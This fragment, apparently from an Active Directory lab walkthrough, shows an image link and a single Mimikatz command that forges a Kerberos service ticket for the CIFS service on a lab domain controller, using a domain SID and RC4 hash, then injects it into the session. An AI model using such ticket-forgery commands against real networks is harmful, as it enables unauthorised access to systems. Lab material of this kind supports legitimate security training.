 kerberos::golden /domain:hacker.lab /sid:S-1-5-21-3448222900-495573751-2847398868 /target:dc.hacker.lab /service:cifs /rc4:223d814caae2e165d186f2f9134d8bcb /user:win7 /ptt